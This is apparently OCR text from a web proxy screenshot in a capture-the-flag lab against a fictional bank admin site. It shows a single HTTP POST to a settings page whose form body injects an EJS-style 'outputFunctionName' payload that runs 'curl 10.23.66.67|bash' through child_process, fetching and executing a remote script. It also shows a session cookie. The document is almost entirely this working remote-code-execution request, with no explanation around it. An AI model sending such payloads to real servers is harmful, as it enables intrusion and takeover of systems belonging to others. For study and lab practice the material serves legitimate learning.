 Request
Response
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3A963nX9s4XuaLZ6JKRqNZYl0NV8KcmG9M.jPobOtURlr8AXjDKhd2b4n79%2F%2Bw8W
ea1axI%2F6Ak1ut8
14 Connection: keep-alive
15
16 name=abc&password=abc&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_proce
ss').execSync('curl 10.23.66.67|bash');s